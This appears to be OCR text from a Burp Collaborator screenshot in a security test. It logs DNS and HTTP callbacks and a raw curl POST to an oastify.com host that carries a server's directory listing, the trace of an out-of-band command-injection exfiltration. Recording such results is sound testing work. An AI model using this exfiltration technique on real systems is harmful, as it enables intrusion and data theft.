 # Time Type Payload Source IP address Comment
1 2024-Apr-07 12:31:27.314 UTC DNS r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 193.232.137.82
2 2024-Apr-07 12:31:27.316 UTC DNS r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 193.232.247.50
3 2024-Apr-07 12:31:27.316 UTC DNS r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 193.232.247.51
4 2024-Apr-07 12:31:27.322 UTC DNS r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 193.232.137.82
5 2024-Apr-07 12:31:27.954 UTC HTTP r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 95.154.118.206
6 2024-Apr-07 12:37:41.908 UTC HTTP r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq 95.154.118.206
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: r7zhk3lmr1xfa19p8zf0ymvtxk3br1fq.oastify.com
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 27
6 Content-Type: application/x-www-form-urlencoded
7
8 123.txtmain.pytemplatesvenv
Inspector
Request attributes 2
Request body parameters 1
Request headers 5